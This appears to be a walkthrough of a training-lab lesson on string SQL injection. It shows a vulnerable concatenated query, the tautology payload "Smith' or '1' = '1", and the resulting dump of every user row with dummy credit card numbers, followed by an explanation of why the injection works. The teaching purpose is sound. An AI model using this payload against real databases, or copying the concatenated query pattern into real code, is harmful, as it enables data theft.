 The query in the code builds a dynamic query as seen in the previous example. The query is built by concatenating strings making it susceptible to String SQL
injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Try using the form below to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject
it). So the injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always
evaluate to true, no matter what came before it.